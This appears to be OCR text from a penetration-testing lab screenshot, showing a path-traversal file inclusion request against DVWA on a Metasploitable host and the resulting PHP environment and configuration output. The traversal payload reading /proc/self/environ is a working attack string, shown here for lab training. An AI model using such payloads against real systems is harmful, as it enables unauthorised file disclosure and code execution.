 192.168.56.101/dvwa/vulnerabilities/fi/?page=../../../../../proc/self/environ
CT_STATUS=200HTTP_HOST=192.168.56.101HTTP_USER_AGENT=
PHP Version 5.2.4-2ubuntu5.10
PHP Logo
System
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00
UTC 2008 i686
Build Date
Jan 6 2010 21:50:12
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/cgi
Loaded Configuration
File
/etc/php5/cgi/php.ini
Scan this dir for
additional .ini files
/etc/php5/cgi/conf.d
additional .ini files
parsed
/etc/php5/cgi/conf.d/gd.ini, /etc/php5/cgi/conf.d/mysql.ini, /etc/php5
/cgi/conf.d/mysqli.ini, /etc/php5/cgi/conf.d/pdo.ini, /etc/php5
/cgi/conf.d/pdo_mysql.ini
PHP API
20041225
PHP Extension
20060613
d4m1ts gm7.org